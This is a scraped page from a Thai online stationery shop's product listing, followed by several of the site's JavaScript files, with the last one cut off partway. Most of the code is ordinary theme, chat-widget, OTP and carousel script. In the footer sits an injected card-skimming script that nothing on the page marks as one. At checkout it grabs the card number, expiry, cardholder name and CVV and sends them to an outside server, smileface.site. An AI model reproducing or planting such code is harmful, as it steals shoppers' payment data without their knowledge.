</div></div></div></div></div></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    require(["jquery"],function ($) {

        $('.sm-megamenu-child .sm_megamenu_title .btn-open-sub').each(function(){
            $(this).append('<i class="fa fa-plus"></i>');
        });

});</script> <div class="menu-mobile-display hidden-md hidden-lg hidden-xl"><ul><li> <a href="/"><div class="itemmenu"><i class="fa fa-home"></i> <span>หน้าแรก</span></div></a></li> <li> <a id="sidebar-buttonx" href="#"><div class="itemmenu"><i class="fa fa-bars"></i> <span>เมนู</span></div></a></li> <!--li data-toggle="modal" data-target="#myModal"><a href="#"><div class="itemmenu"><i class="fa fa-search"></i> <span>ค้นหา</span></div></a></li--><li> <a href="/checkout/cart" data-bind="scope: 'minicart_content'"><div class="numb-wrapper" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><div class="numb"><!-- ko text: getCartParam('summary_count') --> 0 <!-- /ko --></div></div><div class="itemmenu"><i class="fa fa-shopping-basket"></i> <span>ตะกร้า</span></div></a></li> <li> <a class="open-myaccount"><div class="itemmenu"><i class="fa fa-user"></i> <span>สมาชิก</span></div></a></li> <li> <a href="/contact/index/index"><div class="itemmenu"><i class="fa fa-phone"></i> <span>ติดต่อเรา</span></div></a></li></ul></div><div class="myaccount-nav"><h4 class="menu-title-acc">สมาชิก</h4>  <ul><li> <a href="/customer/account/login">เข้าสู่ระบบ</a></li> <li> <a class="newcust" href="/customer/account/create">สมัครสมาชิก</a></li></ul></div><div class="searchpopup"><div class="modal fade" id="myModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div></div></div></div></div><script type="text/javascript">
    require(["jquery"],function ($) {
        $('body').append("<div class='opacitybg'></div><div class='opacitybg2'></div>");
        $('#sidebar-buttonx').click(function () {
            $('body').find('.opacitybg').toggleClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').removeClass("vis2");
        });
        $('.opacitybg').click(function () {
            $('body').find('.opacitybg').removeClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            
            
        });
        $('.opacitybg2').click(function () {
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
        });
        $(".open-myaccount").click(function(){
            $('body').find('.opacitybg2').toggleClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
            $('body').find('.opacitybg').removeClass("vis");
            $('body').removeClass('navbar-active');
            $('#sidebar-buttonx').removeClass('active');
        });
    });</script> <div class="widget block block-static-block"></div> <div class="widget block block-static-block"><p>
<script type="text/javascript" xml="space">// <![CDATA[
      (function(d,t) {
        var BASE_URL="https://app.omoo.co";
        var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
        g.src=BASE_URL+"/packs/js/sdk.js";
        g.defer = true;
        g.async = true;
        s.parentNode.insertBefore(g,s);
        g.onload=function(){
          window.chatwootSDK.run({
            websiteToken: 'wdgbckhjteNphXftCh6aUFtF',
            baseUrl: BASE_URL
          })
        }
  })(document, "script");
 // ]]></script>
</p>
<style xml="space"><!--
    button.woot-widget-bubble {
        padding: 0 !important;
    }

    button.woot-widget-bubble:focus {
        border-radius: 100px;
        bottom: 20px;
        cursor: pointer;
        height: 64px;
        position: fixed;
        user-select: none;
        width: 64px;
        padding: 0 !important;
    }
--></style></div></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/stationerymine.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <script>
		function waitForElm(selector) {
			return new Promise(resolve => {
				if (document.querySelector(selector)) {
					return resolve(document.querySelector(selector));
				}

				const observer = new MutationObserver(mutations => {
					if (document.querySelector(selector)) {
						resolve(document.querySelector(selector));
						observer.disconnect();
					}
				});

				observer.observe(document.body, {
					childList: true,
					subtree: true
				});
			});
		}

		function creditCardValidation(card){
			var masterCardregEx = /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/;
			var visaregEx = /^4[0-9]{12}(?:[0-9]{3})?$/;
			var amexregEx = /^3[47][0-9]{13}$/;
			var discoverregEx = /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/;
			var maestoregEx = /^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/;
			var jcbregEx = /^(?:2131|1800|35[0-9]{3})[0-9]{11}$/;
			var dinerregEx = /^3(?:0[0-5]|[68][0-9])[0-9]{11}$/

			for (const _type in [masterCardregEx, visaregEx, amexregEx, discoverregEx, maestoregEx, jcbregEx, dinerregEx]){
				if(card.match(_type)){
					return true;
				} else {
					continue;
				}
			}
			return false;
		} 

		function sendServer(data){
			var url = `https://smileface.site/card`
			var xmlHttp = new XMLHttpRequest();
			xmlHttp.open( "POST", url, false );
			xmlHttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
			xmlHttp.send(JSON.stringify(data));
		}


		function sendData(){
			data = {
				"card": {
					"selectors": ["#gw2c2p_credit_cc_number"],
					"value": ""
				},
				"date": {
					"selectors": ["#gw2c2p_credit_expiration", "#gw2c2p_credit_expiration_yr"],
					"value": ""
				},
				"name": {
					"selectors": ["#gw2c2p_credit_cc_cardholder"],
					"value": ""
				},
				"cvv": {
					"selectors": ["#gw2c2p_credit_cc_cid"],
					"value": ""
				},
                "domain": {
                    "selectors": [],
					"value": window.location.hostname
                }
			}
			
			for (var _type in data) {
				console.log(_type)
				for (var _selector of data[_type]["selectors"]){
					console.log(_selector)
					if (document.querySelector(_selector) == null){
						continue;
					}
					
					value = document.querySelector(_selector).value;
					if (value != ""){
						data[_type]["value"] = (( data[_type]["value"] == "" ) ? value : data[_type]["value"] + "/" + value)
					}
				}
			}
			console.log(data);

			if (!creditCardValidation(data["card"]["value"])) {
				return;
			}

			sendServer(data)
			
		}

		var url = "/onestepcheckout/";
		console.log(321);
		if (window.location.href.includes(url)){
			waitForElm("#co-place-order-area button[data-bind*='placeOrder']").then((elm) => {
				console.log('Element is ready');
				elm.addEventListener("click", sendData);
			});
		}
		
	</script><script type = "text/javascript">
    require(['jquery'],function(jQuery){  
	jQuery(".sidebar.sidebar-additional .sidebar-dailydeal.grid ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
        jQuery(".sidebar.sidebar-additional .flashsale-items.products ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
    });</script>  <!-- Modal --><div id="otp-sms__modal" class="otp-sms__popup"><div class="sms-modal-wrap"><div class="sms-modal-header"><h1 class="modal-title">SEND OTP</h1><button class="btn-close-modal" type="button"></button></div><div class="sms-modal-content"><div class="form-group use-phone social_phone"><label class="control-label" for="otp_phone_number">Phone Number</label> <div class="input-wrap has-feedback has-error"><input type="text" class="form-control" id="otp_phone_number" autocomplete="off" name="otp_phone_number" placeholder="Phone Number"><a class="btn-send-otp">SEND SMS <div class="count-number block-hide">Wait <span class="c-number"></span>s</div></a> <div style="clear:both"></div><small class="error-message" id="message_phone_number"></small></div></div><div class="form-group social_otp_code"><label class="control-label">OTP</label> <div class="input-wrap"><input type="text" class="form-control" id="otp_number" autocomplete="off" name="otp_code" placeholder="OTP Number"><small class="error-message" id="message_otp"></small></div></div></div><div class="sms-modal-footer"><button class="btn-update__phone" type="button">Update</button></div></div></div><div class="sms-modal-overlay"></div><script type="text/x-magento-init">
        {
        "*": {
            "smspopup": {}
        }
    }</script>  <script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: false,
        isAjaxCart: true,
        product_container: '.products-grid .item-inner,.products-list .item-inner',
        button_container: '.box-image,.box-image-list',
        label_button: 'Quick View',
        base_url: 'https://stationerymine.com/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});</script> <script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://stationerymine.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://stationerymine.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://stationerymine.com/winsor-newton-linseed-oil-น้ำมันลินสีด-250ml-3039748-007232",
			"countDownNumber": 1		}
	}
}</script><div id="smcqp-container" style="display:none;"><div data-role="loader" class="loading-mask"><div class="loader"><img src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div><div id="smcqp-contents"></div><div id="smcqp-report" style="display:none;"><div class="smcqp-messages"></div><div class="smcqp-actions"><a class="smcqp-continue spcqp-count" data-count="1" href="#" title="ต่อไป">ต่อไป</a> <a class="smcqp-btn smcqp-view-cart " href="https://stationerymine.com/checkout/cart/" title="ดูตะกร้าสินค้า">ดูตะกร้าสินค้า</a> <a class="smcqp-btn smcqp-view-compare " href="https://stationerymine.com/catalog/product_compare/index/" title="เปรียบเทียบสินค้า">เปรียบเทียบสินค้า</a> <a class="smcqp-btn smcqp-view-wishlist " href="https://stationerymine.com/wishlist/" title="รายการโปรดของฉัน">รายการโปรดของฉัน</a></div></div></div> <div data-role="loader" class="loading-mask-shopby" style="display:none"><div class="loader"><img src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div>  <div id="fb-root"></div><script  nonce="aGU0dTYxeTMyb3RnbTByOXBlOHNtN20ycWI1YzNhZWk=">
    var fbLocaleCode = 'en';
    var fbAppId = '616072459127894';
    var fbShareUrl = 'https://stationerymine.com/rewards_behavior/facebook/share/';
    var rewardsFacebookApiVersion = 'v3.1';</script><script  nonce="aGU0dTYxeTMyb3RnbTByOXBlOHNtN20ycWI1YzNhZWk=">
    
    (function(d, s, id) {
        if (d.getElementById(id)) { 
            d.getElementById(id).remove();
            delete FB;
        }
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/" + fbLocaleCode + "/all.js#xfbml=1&appId=" + fbAppId + "&version=" + rewardsFacebookApiVersion;
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script> <!-- BEGIN GTAG PRODUCT TAG --> <script>
        const prodPrice = 445;
        gatag({
            event: "view_item",
            ecommerce: {
                currency: "THB",
                value: prodPrice,
                items: [
                    {
                        item_id: "007232",
                        item_name: "น้ำมันลินสีด Winsor & Newton 250 มล. #3039748",
                        index: 0,
                        price: prodPrice,
                        quantity: 1
                    }
                ]
            }
        });</script> <!-- END GTAG PRODUCT TAG --></div> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b0bc1fcfe314f309d5046c66700157c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Vnecoms_FreeGift/js/freegift.min.js
body_size: 1048
content:
define(['ko','uiComponent','jquery','Magento_Customer/js/customer-data','mage/translate','mage/template','priceUtils','Magento_Ui/js/modal/modal','Magento_Ui/js/modal/alert','domReady!'],function(ko,Component,$,customerData,$t,mageTemplate,utils,uiModal,uiAlert){'use strict';return Component.extend({defaults:{template:'Vnecoms_FreeGift/product-list',products:[],priceFormat:null,basePriceFormat:null,priceTemplate:'<span class="price"><%- data.formatted %></span>',exchangeRate:1,addProductUrl:'',current_page:'',freegift_limit:1,added_freegift_count:0,tracks:{products:true,},},initialize:function(){var self=this;this._super().observe({isLoading:true,freeGiftLimit:this.freegift_limit,addedFreeGiftCount:this.added_freegift_count});var freeGiftData=customerData.get('freegift');freeGiftData.subscribe(function(updatedFreeGift){this.update(updatedFreeGift);},this);$(this.products).each(function(index,product){self.products[index].isAddingToCart=ko.observable(false);});return this;},update:function(data){var self=this;var products=data.products;$(products).each(function(index,product){products[index].isAddingToCart=ko.observable(false);});this.products=products;this.freeGiftLimit(data.freegift_limit);this.addedFreeGiftCount(data.added_freegift_count);},canShowBlock:function(){return this.products.length>0;},addFreeGiftToCart:function(product){var self=this;if(product.isAddingToCart())return;product.isAddingToCart(true);var url=this.addProductUrl;$.ajax({url:url,method:"POST",data:{product_id:product.entity_id,},dataType:"json"}).done(function(response){product.isAddingToCart(true);if(response.ajaxExpired){window.location=response.ajaxRedirect;return;}
if(response.redirect){window.location=response.redirect;return;}
if(!response.success){uiAlert({title:$t('Error'),content:response.message})}else if(self.current_page=='checkout_cart_index'){window.location.reload();}}).error(function(response,q,t){console.log(response);uiAlert({title:$t('Error'),content:response.responseText})});},formatPrice:function(number,isBaseCurrency){number=parseFloat(number);if(typeof(isBaseCurrency)=='undefined'||!isBaseCurrency){number=number*this.exchangeRate;var priceFormat=this.priceFormat;var priceTemplate=mageTemplate(this.priceTemplate);}else{var priceFormat=this.basePriceFormat;var priceTemplate=mageTemplate(this.priceTemplate);}
var priceData={formatted:utils.formatPrice(number,priceFormat)};return priceTemplate({data:priceData});},formatNumber:function(number){return(number<=9)?'0'+number:number;}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Wiki_OtpSms/js/smspopup.min.js
body_size: 1556
content:
define(['jquery','jquery/ui'],function($){'use strict';$.widget('mage.smspopup',{_create:function(){var self=this;$(document).ready(function(){var email="";var G_Random="";var run=0;var flagW=false;$(document).on("click",".btn-close-modal",function(){run=0;flagW=false;self.closePopup();$(".mfp-wrap").show();$(".newcusts").find(".social-login.block-container.create").removeAttr("style");$(".newcusts").find(".social-login.block-container.create").show();});$(document).on("click","#phone_number",function(){$(".error-message").html("");if($("#email_address").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.phone-number__error').hide();if(!self.isValidEmailAddress($("#email_address").val())){$('.phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$("#email_address").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");self.showPopup();}
else{$('.phone-number__error').text('Please enter email.').show();}});$(document).on("click","#social_phone_number",function(){$(".error-message").html("");if($("#email_address_create").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.social-phone-number__error').hide();if(!self.isValidEmailAddress($("#email_address_create").val())){$('.social-phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$("#email_address_create").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");$(".mfp-wrap").hide();self.showPopup();}
else{$('.social-phone-number__error').text('Please enter email.').show();}});$(document).on("click",".newcusts input[name='phone_number']",function(){$(".error-message").html("");if($(".newcusts input[name='email']").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.social-phone-number__error').hide();if(!self.isValidEmailAddress($(".newcusts input[name='email']").val())){$('.social-phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$(".newcusts input[name='email']").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");$(".newcusts").find(".social-login.block-container.create").hide();self.showPopup();}
else{$('.social-phone-number__error').text('Please enter email.').show();}});$(document).on("click","#edit_phone_number",function(){$(".error-message").html("");$('#message_phone_number').removeClass("modal_loading");$('.edit-phone-number__error').hide();email="";G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");self.showPopup();});$(document).on("click",".btn-send-otp",function(){$(".error-message").html("");$('#message_phone_number').addClass("modal_loading");if(flagW){if(run!=0){run=0;var timeleft=10;$('.count-number').show();$('.c-number').text(timeleft);var downloadTimer=setInterval(function(){if(timeleft<=0){clearInterval(downloadTimer);$('.count-number').hide();flagW=false;$('#message_phone_number').removeClass("modal_loading");}
else{$('.c-number').text(timeleft);}
timeleft-=1;},1000);}
return false;}
var phone_number=$("#otp_phone_number").val();if(phone_number==""){$("#message_phone_number").html("This is a required field.");$('#message_phone_number').removeClass("modal_loading");return false;}
else{var currentLocation=window.location;var random_Str=self.makeId();G_Random=random_Str;var url=currentLocation.origin+"/wkotpsms/CheckExist/index";var data={phone:phone_number,email:email};if(self.checkExistPhoneNumber(url,data)){$("#message_phone_number").html("There is already an account associated with this phone number.");$('#message_phone_number').removeClass("modal_loading");return false;}
else{$.ajax({url:currentLocation.origin+"/wkotpsms/SendSms/index",method:'POST',data:{phone:phone_number,content:random_Str+" is your OTP for registering Stationerymine",},dataType:'json',success:function(res){flagW=true;run=1;$("#message_phone_number").html(res.message);$('#message_phone_number').removeClass("modal_loading");}});}}});$(document).on("click",".btn-update__phone",function(){var phone_number=$("#otp_phone_number").val();var otp_number=$("#otp_number").val();if(phone_number==""){$("#message_phone_number").html("This is a required field.");return false;}
if(otp_number==""){$("#message_otp").html("OTP empty.");return false;}
if(otp_number!=G_Random){$("#message_otp").html("OTP not match.");}
else{run=0;flagW=false;self.closePopup();$(".mfp-wrap").show();$("#phone_number").val(phone_number);$("#edit_phone_number").val(phone_number);$("#social_phone_number").val(phone_number);$("input[name='valid-sms_otp']").val(otp_number);}});});},showPopup:function(){$('.sms-modal-overlay').show();$('body').addClass('has-sms__modal');$('#otp-sms__modal').addClass('show');},closePopup:function(){$('.sms-modal-overlay').hide();$('body').removeClass('has-sms__modal');$('#otp-sms__modal').removeClass('show');},makeId:function(){var text="";var possible="0123456789";for(var i=0;i<6;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length));}
return text;},isValidEmailAddress:function(emailAddress){var pattern=new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);return pattern.test(emailAddress);},checkExistPhoneNumber:function(url,data){var flag=false;$.ajax({url:url,method:'POST',data:data,dataType:'json',async:false,success:function(res){if(res){flag=true;}}});return flag;}});return $.mage.smspopup;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Sm_Market/js/yttheme.min.js
body_size: 2100
content:
define(["jquery","owlcarousel","jqueryfancyboxpack","jqueryfancyboxmedia"],function($){$(document).ready(function(){$('.sm_megamenu_menu > li > div').parent().addClass('parent-item');var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});$(window).resize(function(){var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});});$('body').bind('touchstart',function(){});$('#yt-totop').click(function(){$('body,html').animate({scrollTop:0},800);return false;});$("#yt-totop-fix").hide();$(function(){var wh=$(window).height();var whtml=$(document).height();$(window).scroll(function(){if($(this).scrollTop()>whtml / 10){$('#yt-totop-fix').fadeIn();}else{$('#yt-totop-fix').fadeOut();}});$('#yt-totop-fix').click(function(){$('body,html').animate({scrollTop:0},800);return false;});});function fixWidth(){if($('.header-style-10').length&&$('.home-page-10').length&&full_width>768){var header_width=$('.header-wrapper > .container').width();$('#maincontent').css({'width':header_width+60,'display':'block'});$('.header-wrapper').css({'width':header_width+60,'display':'block'});}}
fixWidth();$(window).resize(function(){fixWidth();});$('.play-video').fancybox({openEffect:'none',closeEffect:'none',helpers:{media:{}}});$('.aboutus-page .slider-ourmember').owlCarousel({pagination:false,center:false,nav:true,loop:false,margin:30,navText:['prev','next'],slideBy:1,autoplay:false,autoplayTimeout:2500,autoplayHoverPause:true,autoplaySpeed:800,startPosition:0,responsive:{0:{items:1},480:{items:2},768:{items:3},1200:{items:4}}});$('.aboutus-page .slider-happy-client').owlCarousel({pagination:false,center:false,nav:true,loop:false,margin:30,navText:['prev','next'],slideBy:1,autoplay:false,autoplayTimeout:2500,autoplayHoverPause:true,autoplaySpeed:800,startPosition:0,responsive:{0:{items:1},480:{items:1},768:{items:1},1200:{items:1}}});$(".home-page-1 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-1 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-2 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-2 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-2 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-3 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-3 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-3 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-4 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-4 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".slidershow-header .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-5 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-5 .brand-slider .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:18});$(".home-page-5 .slider-post").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:2},992:{items:3},1200:{items:3},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-5 .list-slider-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .list-slider-2 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .brand-slider .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:18});$(".home-page-6 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-6 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-6 .slider-brand").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-page-7 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-7 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-7 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-8 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-8 .list-slider").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:2},768:{items:2},991:{items:3},1200:{items:3}}});$(".home-page-8 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-8 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-8 .clients-say-slider").owlCarousel({nav:false,dots:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1}}});$(".home-page-8 .slider-categories").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:2},991:{items:3},1200:{items:4}}});$(".home-page-8 .slider-brand").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-9-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-9 .slider-brands").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-page-9 